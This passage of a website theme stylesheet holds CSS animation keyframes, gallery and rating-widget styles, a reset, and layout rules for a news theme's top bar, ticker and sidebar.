transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
50% {
opacity: 1
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp
}
@-webkit-keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
@keyframes zoomOut {
from {
opacity: 1
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
to {
opacity: 0
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
} @-webkit-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-moz-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-o-keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@keyframes justified-gallery-show-caption-animation {
from {
opacity: 0
}
to {
opacity: .7
}
}
@-webkit-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-moz-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@-o-keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes justified-gallery-show-entry-animation {
from {
opacity: 0
}
to {
opacity: 1
}
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden
}
.justified-gallery > a, .justified-gallery > div {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0)
}
.justified-gallery > a > img, .justified-gallery > div > img, .justified-gallery > a > a > img, .justified-gallery > div > a > img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: 0
}
.justified-gallery > a > .caption, .justified-gallery > div > .caption {
display: none;
position: absolute;
bottom: 0;
padding: 5px;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-weight: 300;
font-family: sans-serif
}
.justified-gallery > a > .caption.caption-visible, .justified-gallery > div > .caption.caption-visible {
display: initial;
opacity: .7;
filter: "alpha(opacity=70)";
-webkit-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-caption-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-caption-animation 500ms 0 ease
}
.justified-gallery > .entry-visible {
opacity: 1;
filter: alpha(opacity=100);
-webkit-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-moz-animation: justified-gallery-show-entry-animation 500ms 0 ease;
-ms-animation: justified-gallery-show-entry-animation 500ms 0 ease
}
.justified-gallery > .jg-filtered {
display: none
}
.justified-gallery > .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0;
left: 50%;
opacity: initial;
filter: initial;
overflow: initial
}
.justified-gallery > .spinner > span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
width: 8px;
height: 8px;
margin: 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px
} .jq-ry-container {
position: relative;
padding: 0 5px;
line-height: 0;
display: block;
cursor: pointer;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
direction: ltr
}
.jq-ry-container[readonly=readonly] {
cursor: default
}
.jq-ry-container > .jq-ry-group-wrapper {
position: relative;
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
position: relative;
line-height: 0;
z-index: 10;
white-space: nowrap
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
display: inline-block
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
width: 100%
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
width: 0;
z-index: 11;
position: absolute;
top: 0;
left: 0;
overflow: hidden
} * {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-moz-box-sizing: border-box;
outline: none;
}
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
margin: 0;
padding: 0
}
input {
background-color: transparent;
}
table {
border-collapse: collapse;
border-spacing: 0
}
fieldset, img {
border: 0
}
address, caption, cite, code, dfn, strong, th, var {
font-style: normal;
font-weight: normal
}
ol, ul, li {
list-style: none
}
caption, th {
text-align: left
}
h1, h2, h3, h4, h5, h6 {
font-size: 100%;
font-weight: normal
}
q:before, q:after {
content: ''
}
strong {
font-weight: bold
}
em {
font-style: italic
}
img {
max-width: 100%;
vertical-align: top;
height: auto;
}
a img {
border: none
}
iframe {
border: none;
max-width: none;
}
iframe[data-src*="player.vimeo.com"],
iframe[src*="player.vimeo.com"],
iframe[data-src*="youtube.com"],
iframe[data-src*="youtube-nocookie.com"],
iframe[src*="youtube-nocookie.com"], 
iframe[src*="youtube.com"] {
width: 100%;
aspect-ratio: 16/9;
height: auto;
}
iframe[name="google_conversion_frame"] {
height: 0;
display: block;
overflow: hidden;
}
.penci-center {
text-align: center;
}
body:not(.penci-fawesome-ver5) .penci-faicon {
font-family: 'FontAwesome';
font-weight: normal;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-vimeo:before {
content: "\f27d";
}
textarea, input[type="text"], input[type="email"], input[type="search"], input[type="button"], input[type="submit"], button {
-webkit-appearance: none;
border-radius: 0;
-webkit-border-radius: 0;
}
p:empty:before {
content: none;
} html, body {
-webkit-font-smoothing: antialiased;
}
body {
font-family: var(--pcbody-font);
color: #313131;
background-color: #FFF;
font-size: 14px;
overflow-x: hidden;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
--pcbg-cl: #fff;
--pctext-cl: #313131;
--pcborder-cl: #dedede;
--pcheading-cl: #313131;
--pcmeta-cl: #888888;
--pcaccent-cl: #6eb48c;
--pcbody-font: 'PT Serif', serif;
--pchead-font: 'Raleway', sans-serif;
--pchead-wei: bold;
--pchd-mg: 60px;
}
textarea {
font-family: var(--pcbody-font);
min-height: 100px;
background: none;
}
p {
font-size: 14px;
line-height: 28px;
}
.elementor-text-editor p {
font-size: inherit;
line-height: inherit;
text-align: inherit;
}
a {
text-decoration: none;
color: var(--pcaccent-cl);
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
outline: none;
cursor: pointer;
}
a:hover {
}
h1, h2, h3, h4, h5, h6 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.container {
width: 1170px;
margin: 0 auto;
}
.container.container-1400 {
max-width: 1400px;
width: 100%;
}
.container.container-fullwidth {
max-width: 100%;
width: 100%;
}
.penci-page-container-smaller {
max-width: 900px;
margin-left: auto;
margin-right: auto;
display: block;
}
.container.penci_sidebar:before,
.container.penci_sidebar:after {
content: '';
display: table;
clear: both;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook-f:before,
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook:before {
content: "\f09a";
}
#main {
width: 100%;
}
.penci-single-style-10 .penci-single-s10-content,
.container.penci_sidebar #main {
width: 70.94%;
padding-right: 50px;
float: left;
}
.penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content,
.container.penci_sidebar.left-sidebar #main {
float: right;
padding: 0 0 0 60px;
}
.penci-sidebar-content {
width: 29.06%;
float: right;
}
@media only screen and (min-width: 961px) {
.penci-single-style-10 .penci-post-image-wrapper .container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
}
.penci-sidebar-content-vc {
width: 100% !important;
float: none;
}
.penci_sidebar.left-sidebar .penci-sidebar-content {
float: left;
}
.penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 75px;
}
.admin-bar .penci-sidebar-content.penci-sticky-sidebar.is-sticky {
margin-top: 107px;
}
#penci-end-sidebar-sticky {
margin-top: -300px;
padding-top: 300px;
}
.clear-footer {
height: 1px;
margin-bottom: 29px;
clear: both;
display: block;
width: 100%;
}
.clearfix {
clear: both;
}
.penci-clearfix {
clear: both;
}
.penci-clearfix:before,
.penci-clearfix:after {
content: '';
display: table;
clear: both;
} .wrapper-boxed {
overflow: hidden;
}
body.penci-body-boxed {
background: #F5F5F5;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
background-attachment: fixed;
}
.wrapper-boxed.enable-boxed {
background: #fff;
max-width: 1230px;
display: block;
overflow: hidden;
margin: 0 auto;
box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed {
max-width: 1430px;
}
.penci-body-boxed.penci-two-sidebar .container.penci-breadcrumb,
.penci-body-boxed.penci-two-sidebar .container.two-sidebar {
width: 100%;
padding-left: 15px;
padding-right: 15px;
} .penci-top-bar {
background: #313131;
height: auto;
}
.penci-top-bar.topbar-fullwidth,
.penci-top-bar.topbar-1400px {
padding: 0 20px;
}
.penci-top-bar.topbar-fullwidth .container {
width: 100%;
}
.penci-headline {
display: block;
}
.penci-headline:before, .penci-headline:after {
content: '';
display: table;
clear: both;
}
.penci-headline .pctopbar-item {
display: inline-block;
margin: 0 15px;
float: left;
line-height: 32px;
color: #fff;
}
.penci-topbar-ctext {
font-size: 13px;
}
.penci-topbar-ctext * {
color: inherit;
font-size: inherit;
}
.penci-headline .pctopbar-item:first-child {
margin-left: 0;
}
.penci-headline .pctopbar-item:last-child {
margin-right: 0;
}
@media only screen and (min-width: 1170px) {
.penci-headline .pctopbar-item:last-child:not(:first-child) {
float: right;
}
}
.headline-title {
height: 32px;
line-height: 32px;
padding: 0 15px;
font-size: 12px;
color: #fff;
background: var(--pcaccent-cl);
float: left;
text-transform: uppercase;
font-family: var(--pchead-font);
z-index: 10;
position: relative;
display: inline-block;
font-weight: var(--pchead-wei);
}
.penci-top-bar .penci-owl-carousel:not(.owl-loaded) > div:first-child {
height: 32px;
}
.penci-owl-carousel.penci-headline-posts .owl-stage-outer {
height: 32px !important;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
width: 16px;
height: 20px;
border: none;
background: none;
display: inline-block;
text-align: center;
line-height: 20px;
left: -54px;
outline: none;
cursor: pointer;
position: absolute;
color: #999;
opacity: 1 !important;
font-size: 18px;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
padding: 0;
top: 50%;
margin-top: -10px;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {
left: -32px;
}
.penci-trending-nav {
line-height: 32px;
}
.penci-trending-nav a {
font-size: 16px;
line-height: inherit;
padding-left: 5px;
padding-right: 5px;
cursor: pointer;
display: inline-block;
vertical-align: top;
text-decoration: none !important;
color: #999;
position: relative;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev:hover,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next:hover,
.penci-trending-nav a:hover {
color: #fff;
}
@keyframes TickerslideOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
}
@keyframes TickerslideInRight {
from {
opacity: 0;
transform: translate3d(20px, 0, 0);
}
to {
opacity: 1;
transform: none;
}
}
.penci-headline-posts .owl-item.sliderInUp {
animation-name: sliderInUp;
-webkit-animation-name: sliderInUp;
}
.penci-headline-posts .owl-item.sliderOutUp {
animation-name: sliderOutUp;
-webkit-animation-name: sliderOutUp;
}
.penci-headline-posts .slideInUp {
-webkit-animation-name: slideInUp !important;
animation-name: slideInUp !important;
}
.penci-headline-posts .slideOutUp {
-webkit-animation-name: slideOutUp !important;
animation-name: slideOutUp !important;
}
.penci-headline-posts .TickerslideInRight {
-webkit-animation-name: TickerslideInRight !important;
animation-name: TickerslideInRight !important;
}
.penci-headline-posts .TickerslideOutRight {
-webkit-animation-name: TickerslideOutRight !important;
animation-name: TickerslideOutRight !important;
}
.penci-headline-posts .fadeIn {
-webkit-animation-name: fadeIn !important;
animation-name: fadeIn !important;
}
.penci-headline-posts .fadeOut {
-webkit-animation-name: fadeOut !important;
animation-name: fadeOut !important;
}
a.penci-topbar-post-title {
color: #fff;
font-size: 12px;
font-family: var(--pchead-font);
text-decoration: none !important;
text-transform: uppercase;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
display: inline-block;
white-space: nowrap;
line-height: 32px;
font-weight: var(--pchead-wei);
}
a.penci-topbar-post-title:hover {
color: var(--pcaccent-cl);
}
.loaded a.penci-topbar-post-title {
opacity: 1;
}
.penci-topbar-social {
display: inline-block;
float: right;
z-index: 10;
position: relative;
}
.penci-topbar-social > div {
display: inline-block;
vertical-align: top;
}
.penci-topbar-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-left: 13px;
font-size: 13px;
color: #fff;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
line-height: 32px;
}
.penci-topbar-social a:first-child {
margin-left: 0;
}
.penci-topbar-social a:hover {
color: var(--pcaccent-cl);
}
.penci-topbar-trending .animated.slideOutUp,
.penci-topbar-trending .animated.slideInUp,
.penci-topbar-trending .animated.TickerslideOutRight,
.penci-topbar-trending .animated.TickerslideInRight,
.penci-topbar-trending .animated.fadeOut,
.penci-topbar-trending .animated.fadeIn {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
} .penci-topbar-trending {
display: inline-block;
float: left;
overflow: hidden;
width: 100%;
max-width: 420px;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
}
.penci-topbar-trending .penci-trending-nav {
float: left;
position: relative;
z-index: 100;
padding-left: 8px;
padding-right: 8px;
}
.penci-topbar-trending .penci-owl-carousel .owl-item {
background: #313131;
}
.headline-title.nticker-style-2 {
margin-right: 8px;
}
.headline-title.nticker-style-4 {
margin-right: 9px;
}
.headline-title.nticker-style-2:after {
width: 0;
height: 0;
border-top: 8px solid transparent;
border-left: 9px solid var(--pcaccent-cl);
border-bottom: 8px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: -8px;
top: 50%;
margin-top: -8px;
display: inline-block;
}
.headline-title.nticker-style-3 {
padding-right: 25px;
}
.headline-title.nticker-style-3:after {
width: 0;
height: 0;
border-top: 16px solid transparent;
border-right: 11px solid #313131;
border-bottom: 16px solid transparent;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
content: '';
position: absolute;
right: 0;
top: 0;
display: inline-block;
}
